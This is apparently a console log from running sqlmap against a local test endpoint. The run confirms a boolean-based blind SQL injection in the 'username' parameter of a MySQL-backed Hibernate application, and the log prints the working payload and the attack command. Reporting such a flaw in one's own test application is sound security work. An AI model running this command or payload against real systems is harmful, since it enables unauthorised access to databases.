 PS E:\tools\sqlmap> python .\sqlmap.py -u "http://127.0.0.1:8080/Hibernate/user1?username=admin"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.1.4#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:15:22 /2023-09-19/
[14:15:25] [INFO] testing connection to the target URL
[14:15:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:15:25] [INFO] testing if the target URL content is stable
[14:15:25] [INFO] target URL content is stable
[14:15:25] [INFO] testing if GET parameter 'username' is dynamic
[14:15:26] [INFO] GET parameter 'username' appears to be dynamic
[14:15:26] [WARNING] heuristic (basic) test shows that GET parameter 'username' might not be injectable
[14:15:26] [INFO] testing for SQL injection on GET parameter 'username'
[14:15:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:15:27] [INFO] GET parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:15:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:15:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:15:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:15:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:15:30] [INFO] testing 'Generic inline queries'
[14:15:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:15:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:15:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:15:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:15:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:15:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:15:31] [INFO] testing 'Oracle AND time-based blind'
[14:15:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:15:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:15:32] [INFO] checking if the injection point on GET parameter 'username' is a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 9054=9054 AND 'bMgE'='bMgE
---
[14:15:32] [INFO] testing MySQL
[14:15:33] [INFO] confirming MySQL
[14:15:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[14:15:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 72 times
[14:15:33] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\127.0.0.1'
[14:15:33] [WARNING] your sqlmap version is outdated
[*] ending @ 14:15:33 /2023-09-19/